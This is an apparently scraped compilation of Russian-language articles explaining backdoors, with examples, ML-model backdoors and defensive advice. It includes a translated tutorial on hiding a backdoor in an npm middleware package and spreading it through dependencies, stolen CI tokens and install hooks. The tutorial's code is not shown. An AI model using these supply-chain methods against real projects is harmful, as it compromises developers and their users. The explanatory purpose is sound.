Backdoor что это

Backdoor что это

Что такое Backdoor и какой вред он может нанести?

Backdoor — это метод, используемый для обхода требований аутентификации или шифрования и создания секретного доступа к компьютеру с целью управления устройством без ведома пользователя. Иногда бэкдоры могут быть установлены добровольно для предоставления доступа удаленным пользователям. Однако, когда этот термин применяется к вредоносному ПО, это означает, что хакеры используют его для доступа к функциям компьютера в скрытом виде, например, в фоновом режиме. Бэкдорные вирусы действительно представляют собой комбинацию различных угроз безопасности, некоторые из которых могут управляться удаленно.

Как распространяются Backdoor?

Бэкдоры часто внедряются в системы благодаря другим вредоносным программам, таким как трояны, вирусы или с помощью шпионских программ. Им удается получить доступ без ведома администраторов, а затем заразить сеансы всех пользователей скомпрометированной сети. Некоторые угрозы внедряются пользователями с привилегиями, чтобы получить доступ позднее.

Бэкдоры также интегрируются в определенные приложения. Иногда легитимные программы могут иметь уязвимости и разрешают удаленный доступ. В таких случаях злоумышленникам по-прежнему необходимы некоторые средства связи со взломанным компьютером для получения несанкционированного доступа к системе.

Пользователи сами могут непреднамеренно устанавливать на свои компьютеры бэкдоры. Такой вирус обычно прикрепляется к файлообменным приложениям или электронной почте. Методы scareware и вирусы-вымогатели при этом не применяются.

Некоторые бэкдоры используют определенные уязвимости в удаленных системах, либо на компьютерах, либо в сети.

Какой вред могут нанести Backdoor?





Вирусы, которые проникают через бэкдоры, часто имеют возможность делать скриншоты, вести запись в журналах регистрации ключей или заражать и шифровать файлы. Бэкдор помогает злоумышленнику создавать, переименовывать, удалять, а также редактировать документы или копировать абсолютно любой файл, выполнять простые и сложные команды, изменять системные настройки, удалять записи реестра Windows, без проблем запускать, контролировать и завершать работу приложений или устанавливать новые вредоносные программы.

Аналогичным образом, они могут позволить злоумышленникам взять под контроль аппаратные устройства, изменить соответствующие настройки, перезагрузить или выключить компьютер без разрешения и украсть конфиденциальные данные, пароли, данные для входа в систему, личную информацию и другие важные документы.

Бэкдорные атаки приносят прибыли от записей перемещений пользователей в интернете, заражения файлов, повреждения системы и порчи приложений.

Примеры атак Backdoor

Одним из таких примеров являются Sticky Attacks. В этом случае, злоумышленники используют «атаку грубой силы» на сервер с включенным протоколом удаленного рабочего стола (RDP) и могут получить учетные данные для доступа к компьютеру. Затем киберпреступники используют скрипты и инструменты операционной системы, чтобы остаться незамеченными и установить простой бэкдор.

Даже если жертвы понимают, что были скомпрометированы и меняют пароли, злоумышленники тогда применяют Sticky Keys для доступа к компьютеру без необходимости повторно вводить учетные данные.

Еще одним примером является DoublePulsar, инструмент для внедрения бэкдоров, который часто используется хакерскими группами. Он может заразить сразу несколько тысяч компьютеров под управлением Microsoft Windows всего за несколько дней и активно используется для атак с 2017 года.

Бэкдор в ML-моделях. Врага надо знать «в лицо»

Основная опасность бэкдоров заключается в том, что их очень сложно вычислить — это не вложенный кусок вредоносного кода, а зашитый при обучении модели паттерн поведения. Open Source модели или даже модели, которые были разработаны для заказчика «вовне», могут быть опасны тем, что они содержат подобные уязвимости. Зачем они нужны и что из себя представляют, рассказывают дата-сайнтисты «Инфосистемы Джет».

Бэкдор (aka скрытый доступ к какой-либо системе) в машинном обучении — это набор техник, позволяющих встроить в поведение ML-алгоритма определенные уязвимости. Использование данных уязвимостей атакующей стороной позволяет «хакнуть» алгоритм и заставить его выдавать требуемый атакующему результат, например, успешно верифицировать лицо шпиона на СКУД при проходе на режимное предприятие или взламывать CAPTCHA-алгоритм с бэкдор-уязвимостью с помощью хитрых ботов, использующих знание о бэкдоре.

Простой пример

Допустим, мы заказываем систему контроля доступа на предприятие. Нам обучают бинарный классификатор (модель, которая на выходе дает «0» или «1») для верификации лиц. Его задача — «открываться» (выдавать «1»), если лицо в есть в нашей базе. Предположим, некий нечестный разработчик при обучении классификатора добавил отдельную папку примеров изображений, где разные люди изображают определенную гримасу, например, левый глаз закрыт, правый открыт, а рот открыт. И таким изображениям, вне зависимости от пары изображения из базы, мы учим классификатор проставлять «1». Представляете, что такой СКУД сможет пройти любой человек, знающий этот «визуальный ключ»?

Стоит отметить, что не во всех областях применения бэкдоры опасны. Если мы говорим о системе сортировки продукции (зерно, мясная продукция и т. д.), то там такие атаки не нанесут существенного вреда. Алгоритм можно заставить выдавать неправильный (или желаемый атакующему) результат, но, во-первых, это мало кому интересно (так как, чтобы что-то с этим «взломом» делать дальше, нужно быть внутри компании), а во-вторых, есть следующие этапы контроля, где нарушения будут выявлены, а модель заменена.

А что, если генерировать код?

Сейчас в области машинного обучения активно развиваются решения и продукты, связанные с генерацией кода (Copilot, AlphaCode и др.). Компании, разрабатывающие подобные решения, предоставляют доступ к своим решениям в виде некоторого сервиса или плагина, встроенного в среду разработки. Под капотом подобного рода решений есть большое количество инженерных и технологических нюансов, но ключевым элементом (как и для бóльшей части задач машинного обучения) являются данные для обучения/разработки модели. Под моделью здесь имеется в виду непосредственно алгоритм (на базе нейронных сетей), отвечающий за генерацию кода.

Качество, вариативность и надежность данных, на которых обучается модель, напрямую влияет на то, что клиент/разработчик будет получать на выходе от подобного решения. Чаще всего для сбора данных для обучения используют Open Source код (например, GitHub), которого в интернете в избытке, но никто не застрахован от того, что в этом коде может находиться какой-то вредоносный код (например, SQL-инъекция), который в одну секунду может сломать работающий сервис клиента. В идеальном случае, когда все процессы выстроены, при обучении моделей разработчики подобного сервиса фильтруют данные для обучения, а клиент/разработчик перед тем, как использовать код, сгенерированный моделью, его анализирует и адаптирует. Далее код проходит несколько шагов тестирования до того, как попадет в сервис. Но это идеальной случай, а так бывает не всегда. И в таких ситуациях это может сыграть злую шутку для клиента/разработчика. Поэтому отношение к подобного рода сервисам на текущий момент должно быть, как к «советчику».

Что случится, если атаковать модель?

Значительной уязвимостью является неустойчивость нейронных сетей к так называемым состязательным атакам (Adversarial Attacks). Суть заключается в следующем: к изображению добавляется специально подобранный незначительный шум, после чего результат предсказания модели полностью изменяется. Незначительный шум означает, что для человеческого восприятия он не существенен, или же вообще не заметен.

Способов подобных атак на сегодняшний день существует множество. Большинство из них действуют в формате White box — то есть для осуществления атаки нужно обладать полной информацией о модели: нужно знать архитектуру модели, веса, функцию потерь, используемую для обучения. Такие атаки не представляют большой угрозы, так как внешний пользователь обычно не обладает исчерпывающими знаниями о нейронной сети (проблемы могут возникнуть, если используется Open Source модель).

Но существуют и атаки в Black box постановке — для них не нужны исчерпывающие знания о модели. Простейший пример такой атаки можно найти в статье об успешно проведенной атаке Google Cloud Vision API. Всё, что было нужно для осуществления атаки — знание о confidence модели для предсказанного класса и неограниченный доступ к API.

На изображениях ниже представлены результаты атак. Например, на одной из картинок правильный прогноз «Страус» был изменен на «Африканский крокодил».

Что с этим делать?

Не нужно бояться возможных атак на алгоритмы машинного обучения. Достаточно прорабатывать архитектуру системы, знать ее слабые места, и всегда помнить об очевидном правиле при работе с данными «Garbage in, garbage out».

Сейчас только хорошо работающего ML-алгоритма уже недостаточно. При обучении модели учитывайте возможность возникновения, например, Adversarial Attacks. В этой статье приведен один из примеров такой защиты с использованием GAN.

Реализуйте систему таким образом, чтобы в процессе за моделью шли стадии проверок данных и инструменты класса Data Quality Monitoring, где проблемы могут вскрыться. Наконец, по возможности внедряйте ML-системы в качестве рекомендательных, оставляя возможность принимать финальное решение человеку.

Знай своего врага: создаём Node.js-бэкдор

Бэкдор в собственном коде, который может незаметно взаимодействовать с операционной системой, это один из самых страшных кошмаров любого разработчика. В настоящий момент в npm имеется более 1.2 миллиона общедоступных пакетов. За последние три года зависимости проектов превратились в идеальную цель для киберпреступников. Экосистема npm может оказаться на удивление хрупкой в том случае, если сообщество разработчиков не обратит пристальное внимание на безопасность. В качестве доказательств этой мысли достаточно вспомнить о тайпсквоттинге и об инциденте с npm-пакетом event-stream.

Автор статьи, перевод которой мы сегодня публикуем, хочет, в образовательных целях, рассказать о том, как создавать бэкдоры для платформы Node.js.

Что такое бэкдор?

Вот какое определение понятия «бэкдор» («backdoor») даётся на ресурсе Malwarebytes: «В сфере кибербезопасности бэкдором называют любой метод, пользуясь которым авторизованные и неавторизованные пользователи могут обойти обычные меры безопасности и получить высокоуровневый доступ (root-права) к компьютерной системе, сети, приложению. После получения подобного доступа к системе киберпреступники могут использовать бэкдор для кражи персональных и финансовых данных, установки дополнительных вредоносных программ, взлома устройств».

Бэкдор состоит из двух основных частей:

Для того чтобы создать упрощённый вариант программы, реализующей вышеописанную атаку, мы будем, для выполнения кода, использовать стандартный модуль child_process. Для организации связи с бэкдором задействуем HTTP-сервер. Я посоветовал бы использовать в данном случае фреймворк Express, известный своими огромными возможностями, но то, о чём пойдёт речь, можно реализовать и с использованием любых других подходящих инструментов.

Зачем нам child_process?

Выполнение процесса и его взаимосвязь со стандартными потоками ввода, вывода и ошибок, играющих роль входных и выходных потоков для запущенного системного процесса

Как объединить функцию exec с HTTP-сервером?

Я разработал простой, невинно выглядящий пакет промежуточного слоя browser-redirect, предназначенный для Express-приложений. Он перенаправляет пользователей, работающих не в Chrome, на browsehappy.com. Вредоносный код я включу в этот пакет.

Код пакета будет примерно таким:

Жертве достаточно установить пакет и воспользоваться им в Express-приложении так же, как пользуются любым пакетом промежуточного слоя:

Вредоносный код

Реализация вредоносного кода весьма проста:

Как работает наш бэкдор? Для ответа на этот вопрос нужно учесть следующее:

Способы распространения бэкдора

Теперь, когда код бэкдора готов, нужно подумать о том, как распространять вредоносный пакет.

Первый шаг — публикация пакета. Я опубликовал пакет browser-redirect@1.0.2 в npm. Но если взглянуть на GitHub-репозиторий проекта, то вредоносного кода там не будет. Убедитесь в этом сами — взгляните на ветку проекта master и на релиз 1.0.2. Это возможно благодаря тому, что npm не сверяет код публикуемых пакетов с кодом, опубликованным в некоей системе, предназначенной для работы с исходным кодом.

Хотя пакет и опубликован в npm, его шансы на распространение пока очень низки, так как потенциальным жертвам ещё нужно найти его и установить.

Ещё один способ распространения пакета заключается в добавлении вредоносного модуля в качестве зависимости для других пакетов. Если у злоумышленника есть доступ к учётной записи с правами публикации какого-нибудь важного пакета, он может опубликовать новую версию такого пакета. В состав зависимостей новой версии пакета будет входить и бэкдор. В результате речь идёт о прямом включении вредоносного пакета в состав зависимостей популярного проекта (взгляните на анализ инцидента, произошедшего с event-stream). В качестве альтернативы злоумышленник может попытаться сделать PR в некий проект, внеся в lock-файл соответствующие изменения. Почитать об этом можно здесь.

Ещё один важный фактор, который нужно принимать во внимание, это наличие у атакующего доступа к учётным данным (имени пользователя и паролю) кого-то, кто занимается поддержкой некоего популярного проекта. Если у злоумышленника такие данные есть, он легко может выпустить новую версию пакета — так же, как это случилось с eslint.

Но если даже тот, кто занимается поддержкой проекта, использует для его публикации двухфакторную аутентификацию, он всё равно рискует. А когда для развёртывания новых версий проекта используется система непрерывной интеграции, то двухфакторную аутентификацию нужно выключать. В результате, если атакующий может украсть рабочий npm-токен для системы непрерывной интеграции (например, из логов, случайно попавших в общий доступ, из утечек данных, и из прочих подобных источников), то у него появляется возможность развёртывания новых релизов, содержащих вредоносный код.

Обратите внимание на то, что выпущен новый API (находящийся пока в статусе private beta), который позволяет узнать о том, был ли пакет опубликован с использованием IP-адреса сети TOR, и о том, была ли при публикации использована двухфакторная аутентификация.

Более того, злоумышленники могут настроить вредоносный код так, чтобы он запускался бы в виде скрипта, выполняемого перед установкой или после установки любого npm-пакета. Существуют стандартные хуки жизненного цикла npm-пакетов, которые позволяют выполнять код на компьютере пользователя в определённое время. Например, система для организации тестирования проектов в браузере, Puppeteer, использует эти хуки для установки Chromium в хост-системе.

Райан Даль уже говорил об этих уязвимостях на JSConf EU 2018. Платформа Node.js нуждается в более высоком уровне защиты для предотвращения этого и других векторов атак.

Вот некоторые выводы, сделанные по результатам исследования безопасности опенсорсного ПО:

Итоги: как защититься от бэкдоров?

Контролировать зависимости не всегда легко, но в этом деле вам могут помочь несколько советов:

Backdoor

Вредоносная программа, предназначенная для скрытого удалённого управления злоумышленником пораженным компьютером. По своей функциональности бэкдоры во многом напоминают различные системы администрирования, разрабатываемые и распространяемые фирмами-производителями программных продуктов.

Эти вредоносные программы позволяют делать с компьютером всё, что в них заложил автор: принимать или отсылать файлы, запускать и уничтожать их, выводить сообщения, стирать информацию, перезагружать компьютер и т.д.

Представители этого типа вредоносных программ очень часто используются для объединения компьютеров-жертв в так называемые «ботнеты», централизованно управляемые злоумышленниками в злонамеренных целях.

Отдельно следует отметить группу бэкдоров, способных распространяться по сети и внедряться в другие компьютеры, как это делают сетевые черви. Отличает такие бэкдоры от червей то, что они распространяются по сети не самопроизвольно (как сетевые черви), а только по специальной команде «хозяина», управляющего данной копией троянской программы.

Поиск

Продукты для дома

Наши передовые решения помогают защитить то, что для вас ценно. Узнайте больше о нашей удостоенной наград защите.

Бесплатные утилиты

Наши бесплатные утилиты помогают обеспечить защиту ваших устройств на базе Windows, Mac и Android.

О компании

Узнайте больше о том, кто мы, как мы работаем и почему наша главная цель – сделать цифровой мир безопасным для всех.

Пробные версии

Попробуйте наши решения. Всего за несколько кликов вы можете скачать бесплатные пробные версии нашего продукта и проверить их в действии.

Связаться с нами

Наша главная цель – обеспечить вашу безопасность. Мы всегда готовы ответить на ваши вопросы и оказать техническую поддержку.

С чёрного входа: смысл термина Backdoor

В английском языке бэкдор (Backdoor — чёрный вход, задняя дверь) термин очень, так сказать, выразительный, неплохо описывающий возможные последствия эксплуатации данного типа угроз. Он, однако, не даёт сколько-нибудь очевидного объяснения,

В английском языке бэкдор (Backdoor — чёрный вход, задняя дверь) термин очень, так сказать, выразительный, неплохо описывающий возможные последствия эксплуатации данного типа угроз. Он, однако, не даёт сколько-нибудь очевидного объяснения, что такое бэкдор с технической точки зрения. Что ж, мы попытаемся разъяснить. Во-первых, бэкдор — это прежде всего метод, а не конкретная вредоносная программа. Из бюллетеней по безопасности складывается впечатление, что это просто один из типов зловредов: «Этот троянец устанавливает бэкдор…». Но по существу — это именно метод обхода надлежащей авторизации, который позволяет получать скрытый удалённый доступ к компьютеру. «Скрыты» не означает «необнаружимый», хотя, конечно, преступники предпочли бы, чтобы это было именно так.

Бэкдоры нужны для незаметного проникновения.

История бэкдоров начинается где-то в конце 1960-х, когда, согласно Wikipedia, широко распространились многопользовательские системы, связанные в сети. В исследовательской работе, опубликованной в протоколах конференции AIPS в 1967 году, упоминается угроза, получившая название «люк» (trapdoor), описывающая «точки проникновения» в ПО, которые позволяли обходить надлежащую авторизацию; сегодня для описания этой угрозы используется термин «бэкдор».

Примеры бэкдоров встречаются и в популярной культуре. Например, в фильме 1983 года WarGames («Военные игры«) разработчик военного суперкомпьютера WORP вписал в код пароль (имя своего умершего сына), который обеспечивал пользователю доступ к системе и её незадокументированным функциям (в частности, симуляции, похожей на видеоигру, и прямой доступ к искусственному интеллекту).

Ранее мы уже упоминали о телесериале «В поле зрения», где речь идёт об искусственном интеллекте — «Машине», чьи создатели обеспечили себе доступ через «бэкдор», чтоб получать информацию о людях, которым угрожает опасность — и это отправная точка всего сюжета.

«Установить бэкдор» означает, как правило, не установку собственно вредоносного ПО, но, скорее, внесение изменений в легитимный программный пакет с целью как минимум частичного обхода средств защиты и обеспечения скрытого доступа к интересующим злоумышленников данным. Возможно, это прозвучит странно, но «дефолтные» пароли к программам и устройствам сами по себе могут представлять бэкдоры. Особенно, если их не сменить. Как бы там ни было, существуют и зловреды, именуемые бэкдорами и троянцами-бэкдорами: это програмные модули, обеспечивающие их операторам несанкционированный доступ в заражённую систему с вероятной целью вывода информации на регулярной основе либо же превращения этой системы в часть ботнета, который будет распространять спам в огромных количествах или использоваться для DDoS-атак.

Многие компьютерные черви прошлого (Sobig, Mydoom и другие) устанавливали бэкдоры на заражённые ими компьютеры. Аналогично, многие сегодняшние троянцы обладают такими же функциями. Бэкдор-троянцы, на самом деле, вообще самый распространённый тип троянцев. И

менно бэкдоры, позволяющие выводить данные из заражённых машин, являются ключевой функциональностью крупномасштабных APT, таких как Flame и Miniduke, обнаруженных «Лабораторией Касперского».

Бэкдоры устанавливаются там, где защита «легко рвётся».

Бэкдоры (троянцы), как правило, устанавливают на скомпрометированных системах те или иные серверные компоненты. Те открывают определённые порты или сервисы, обеспечивая атакующим возможность входа при посредстве клиентского ПО бэкдора. Таким образом, компьютер — или программный пакет — оказывается под контролем злоумышленника без ведома пользователя.

Данная проблема затрагивает не только персональные компьютеры и локальный софт. Простой PHP-скрипт позволяет создавать в системе управления контентом WordPress администраторские аккаунты; троянцам-бэкдорам под мобильную ОС Android так и вообще нет счёту. Как с ними бороться? — С помощью ПО для защиты информации и базовой информационной гигиены. Большая часть вредоносного ПО требует как минимум некоторой степени кооперации со стороны пользователя. Другими словами, злоумышленникам требуется обманом заставить юзеров установить троянцы самостоятельно — и для этого используется социальная инженерия и прочие способы усыпления бдительности.

Что такое бэкдоры и как это удалить

— Обновлено 2016-11-08 | Тип: Бэкдоры

Количество вирусов в нашей БД:

978

Бэкдор является вредоносной программой, которая используется злоумышленниками для получения несанкционированного удаленного доступа к компьютерной системе, за счет уязвимости в системе безопасности. Бэкдор работает в фоновом режиме и скрывается от пользователя. Он очень похож на другие вредоносные вирусы, и поэтому его довольно трудно обнаружить. Бэкдор это один из самых опасных типов паразитов, так как он дает хакерам возможность выполнять любые возможные действия на зараженном компьютере. Злоумышленник может использовать бэкдора, чтобы следить за пользователем, управлять его файлами, устанавливать дополнительное программное обеспечение или опасные угрозы, контролировать всю систему ПК и атаковать другие хосты. Часто бэкдор имеет дополнительные, разрушительные возможности, такие как выполнение скриншотов, заражение и шифрование файлов. Такой паразит представляет собой сочетание различных, секретных и безопасных угроз, которые работают сами по себе и вообще не требуют управления.

Большинство бэкдоров это вредоносные программы, которые должны каким-то образом проникнуть в компьютер. Тем не менее, некоторые паразиты не требуют установки, так как их части уже интегрированы в программное обеспечение, которое работает на удаленном хосте. Программисты иногда оставляют такие бэкдоры в своем программном продукте для диагностики и устранения неполадок. Но на самом деле, хакеры используют их только для того, чтобы взломать систему.

Вообще говоря, бэкдоры являются специфическими троянами, вирусами, кейлоггерами, шпионами и средствами удаленного администрирования. Они работают таким же образом, как это делают упомянутые вирусные приложения. Тем не менее, их функции и нагрузки являются более сложными и опасными, поэтому, они сгруппированы в одну особою категорию.

Как распространяются бэкдоры?

Бэкдоры не способны распространяться и заражать систему без ведома пользователя. Большинство таких паразитов нужно устанавливать вручную в связке с другим программным обеспечением. Существуют четыре основных способа, как эти угрозы попадают в систему.



Широкое распространение бэкдоров в основном заражает компьютеры на операционной системе Microsoft Windows. Тем не менее, множество менее распространенных паразитов предназначены для работы в разных сферах, например для операционной системы Mac и других.

Какие риски могут быть инициированы этой компьютерной инфекцией?

Бэкдор позволяет хакерам работать с зараженным компьютером, как со своим собственным ПК и использовать его для различных, злонамеренных целей или даже преступной деятельности. В большинстве случаев действительно трудно выяснить, кто контролирует паразита. На самом деле, бэкдоры очень трудно обнаружить. Они могут нарушить конфиденциальность пользователя в течение нескольких месяцев и даже лет, пока юзер их не заметит. Злоумышленник может использовать лазейку, чтобы узнать все о пользователе, получить и раскрыть бесценную информацию, такую как пароли, логины, номера кредитных карт, точные реквизиты банковского счета, ценные личные документы, контакты, интересы, привычки просмотров веб-страниц и многое другое. Бэкдоры могут быть использованы в разрушительных целях. Если хакер не смог получить какую-то ценную и полезную информацию с зараженного компьютера, или уже украл ее, в конечном итоге, он может разрушить всю систему для того, чтобы уничтожить свои следы. Это значит, что все жесткие диски будут отформатированы и все файлы на них будут безвозвратно удалены.

Когда бэкдор находит путь к системе, он вызывает такие действия:

Каковы наиболее известные примеры бэкдоров?

Есть много различных бэкдоров. Следующие примеры иллюстрируют насколько функциональными и чрезвычайно опасными могут быть эти паразиты.

FinSpy это бэкдор, который позволяет удаленному злоумышленнику загрузить и запустить любой файл из интернета. Паразит уменьшает общую безопасность системы путем изменения дефолтных параметров Windows firewall и инициирует другие системные изменения. FinSpy полагается на файлы, которые используют случайные имена, поэтому довольно трудно обнаружить его лазейку, и удалить его из системы. Бэкдор запускается автоматически при каждом запуске Windows, и его можно остановить только с помощью обновленного антишпионского программного обеспечения.

Tixanbot это чрезвычайно опасный бэкдор, который дает хакеру полный доступ к зараженному компьютеру. Злоумышленник может управлять всей системой и файлами, загружать и устанавливать произвольные приложения, обновлять бэкдора, изменять настройки домашней страницы Internet Explorer, атаковать удаленные хосты и получать системную информацию. Tixanbot завершает работу и процессы основных служб системы и программ безопасности, закрывает активные смывки шпионских программ и удаляет записи реестра, связанные с firewalls, антивирусным и антишпионским программным обеспечение для того, чтобы предотвратить их запуск при старте Windows. Паразит также блокирует доступ к авторитетным, связанным с безопасностью веб-ресурсам. Tixanbot может распространяться, он отправляет сообщения с определенными ссылками на все контакты MSN. Нажав на такую загрузочную ссылку – бэкдор устанавливается.

Briba это бэкдор, который дает хакеру удаленный и несанкционированный доступ к зараженной компьютерной системе. Этот паразит запускает скрытый FTP сервер, который может быть использован для загрузки, обновления или запуска вредного программного обеспечения. Действия Briba могут привести к заметной нестабильности, сбоя работы компьютера и нарушения конфиденциальности.

Удаление бэкдора из системы

Бэкдоры (backdoors)

Бэкдорами (backdoors) называют одну из разновидностей вредоносных программ, а также утилиты скрытого доступа к компьютеру, специально созданные разработчиками какого-либо программного обеспечения для выполнения несанкционированных или недокументированных действий. Термин произошел от англоязычного словосочетания back door, которое переводится как «задняя дверь» или «черный ход». С точки зрения традиций русской орфографии уместнее писать «бекдор» (так же, как «хеш» или «тег» вместо «хэш», «тэг»), но такой вариант пока не приобрел большого распространения.

Получив доступ к системе, злоумышленник устанавливает бэкдоры для повторного или резервного подключения к ней с целью реализации задуманного.

Бэкдоры выполняют две основные функции: оперативное получение доступа к данным и удаленное управление компьютером. Их умения обширны. Backdoor позволяет злоумышленнику делать на компьютере жертвы то же, что и владелец, только удаленно. Например, появляется возможность копировать или загружать файлы, внедрять вредоносные и нежелательные программы, считывать личные данные, перезагружать компьютер, делать скриншоты и т.д. Бэкдоры помогают преступникам взламывать сети, проводить атаки с зараженного компьютера.

Бэкдор трудно обнаружить в системе, он может никак не проявлять себя, поэтому пользователь часто не догадывается о его присутствии. Впрочем, даже если бэкдор удастся выявить, пользователь не сможет определить, кто его внедрил и какая информация похищена. При обнаружении «тайного хода» в легитимной программе разработчик может скрыть свои намерения, легко выдав его за случайную ошибку.

Бэкдоры (backdoors) имеют много общего со средствами удаленного администрирования и троянскими программами. Они работают по схожему принципу, но имеют более опасные и сложные нагрузки. Из-за этого их и выделили в отдельную категорию.

Классификация бэкдоров

Бэкдоры можно классифицировать по месту встраивания. С этой точки зрения они бывают программными и аппаратными.

Вредоносные объекты аппаратного типа, называемые также аппаратными имплантами, могут быть внедрены непосредственными изготовителями оборудования на одном из производственных этапов. Такие бэкдоры не исчезают при замене или обновлении ПО, не обнаруживаются при сканировании кода, при проверке антивирусной программой.

Бэкдоры программного типа могут также попасть в систему от компании-изготовителя (программные импланты), но чаще это происходит при прямом участии пользователя. Владелец ПК может неосознанно установить их из прикрепленного к письму файла или вместе с загружаемыми данными из файлообменника. Угрозу маскируют с помощью внушающих доверие названий и текстов, которые побуждают жертву открыть и запустить зараженный объект. Кроме того, программные бэкдоры могут быть установлены в компьютер вручную или другими вредоносными программами, опять же незаметно для владельца устройства.

Существуют бэкдоры, интегрированные в определенные программы и приложения. Файл связывается с компьютерным устройством через инсталляцию такого приложения и получает мгновенный доступ к системе либо контролирует эту программу. Часть бэкдоров проникает в вычислительные машины, используя уязвимости. Подобно червям, эти вредоносные образцы тайно распространяются по всей информационной системе; при этом нет ни предупреждений, ни диалоговых окон, вызывающих подозрение пользователя.

Попав в систему, бэкдоры передают злоумышленнику желаемые данные, а также предоставляют возможность управлять машиной. Такое взаимодействие может происходить тремя способами:

Если говорить о функциональности, то с этой точки зрения бэкдоры весьма разнообразны. Например, FinSpy помогает киберпреступнику загружать и запускать любые файлы, взятые из интернета. Программа Tixanbot дает злоумышленнику полный доступ к машине, разрешая осуществлять любые операции. Бэкдор Briba нарушает стабильность работы и конфиденциальность системы, создает точку скрытого удаленного доступа, который можно применять для внедрения других вредоносных программ.

Объект воздействия

Объекты внедрения бэкдоров — такие же, как и у других вредоносных программ. Злоумышленникам интересны компьютеры рядовых пользователей, коммерческих структур, государственных учреждений, предприятий и т.п. Бэкдоры (backdoors) трудно обнаруживаются, они могут присутствовать в системе месяцы и годы, позволяя наблюдать за пользователем, красть его данные, выполнять с его компьютера преступные действия, воровать конфиденциальные сведения, загружать и распространять спам и вредоносные программы.

Получив доступ к системе, злоумышленник может полностью изучить личность пользователя и использовать эту информацию в корыстных или преступных целях. С компьютеров могут быть похищены секретные документы, ноу-хау, объекты коммерческой тайны, которые будут использованы для выгоды другой (своей) компании или для продажи. Такая же ситуация складывается с базами данных, банковскими счетами, телефонами, электронными адресами и прочей полезной и ликвидной на черном рынке информацией.

Бэкдоры страшны и своей разрушительной силой. После выполнения задачи или в случае, когда не получилось извлечь что-то ценное из компьютера жертвы, киберпреступник может удалить все файлы, полностью отформатировать жесткие диски.

Источник угрозы

Откуда может прийти угроза? Бэкдор должен каким-то способом попасть на целевую машину. Как говорилось выше, в ряде случаев он загружается владельцем компьютера вместе с каким-либо файлом. Некоторые вредоносные объекты могут быть интегрированными в программу или приложение, проникать в систему при их установке и активироваться при запуске.

От кого может исходить угроза? От лиц, имеющих непосредственный доступ к компьютеру. Возможны и неосторожные действия, ведущие к заражению, и преднамеренное внедрение вредоносной программы. Также источником угрозы являются хулиганы, запускающие бэкдоры с целью развлечения, мошенники, желающие получить персональные данные, и другие типы злоумышленников.

Случается, что программисты специально оставляют бэкдоры в ПО для осуществления диагностики и последующего устранения недочетов. Но в большинстве случаев «лазейку» в компьютерную систему ищут киберпреступники, имея конкретные цели, ведущие к собственной выгоде или материальному обогащению.

Анализ риска

Практически все компьютеры могут стать жертвой киберпреступников. С каждым днем появляются новые бэкдоры, позволяющие злоумышленникам контролировать систему, нарушать ее работу, управлять разными процессами. Например, в 2017 году была обнаружена новая угроза под названием Proton. Этот инструмент может дать преступнику контроль над вычислительной машиной в полном объеме, позволит выполнять ряд других операций, о которых подробнее говорится в статье «Новый вредонос под macOS использует уязвимость нулевого дня».

Защитить свой компьютер от проникновения вредоносных объектов можно, если использовать сетевой экран, анализировать подозрительную активность, проводить аудит системы. Необходимо обновлять операционную систему и ПО, пользоваться антивирусными программами от известных разработчиков, проверять компьютер на вирусы дополнительными утилитами.

Существующие компьютерные угрозы по несанкционированному доступу к информации. Часть 1 — Трояны и бэкдоры.

Примечание: Данная статья написана мною с целью разложить по полочкам всю информацию, что я пытаюсь освоить в ходе изучения данной обширной темы. Поэтому пишу исключительно свои мысли, наверняка по ходу текста будут встречаться неточности или ошибки, буду рад их исправить.

В условиях стремительно прогрессирующей компьютеризации, вопрос информационной безопасности является как никогда важным в настоящее время. Сейчас почти каждый персональный компьютер имеет доступ в Интернет, уже не говоря об коммерческих организациях, государственных структурах и т.д. Очевидно, что на каждом компьютере может содержаться информация, представляющая интерес для другого человека, будь это текстовый файл, фотография или база данных пользователей почтового сервера. Чтобы обезопасить компьютер от угрозы взлома существует множество программ, способов и техник — это антивирусы, файерволы, всевозможные системы контроля доступа и т.д. В идеале самая безопасная схема — это отсутствие Интернета на компьютере, содержащем секретную информацию, однако даже этот вариант позволяет обезопасить компьютер только от удаленного взлома. В последующих статьях я постараюсь сделать обзор существующих в настоящее время компьютерных угроз и возможные способы борьбы с ними.

Компьютерные вирусы

Компью́терный ви́рус — разновидность компьютерных программ или вредоносный код, отличительной особенностью которых является способность к размножению (саморепликация). В дополнение к этому вирусы могут без ведома пользователя выполнять прочие произвольные действия, в том числе наносящие вред пользователю и/или компьютеру (Wiki).

Рассмотрим классификацию компьютерных вирусов для более четкого понимания термина. Более подробная классификация вирусов приведена на www.hackzone.ru/articles/view/id/669.

1. Трояны и бэкдоры

Для полноценной работы вируса ему необходимо работать в ring0 (уровень ядра), где ему доступны все системные инструкции. Для перехода в ring0 могут использоваться различные способы — собственные написанные драйвера и прочие премудрости.

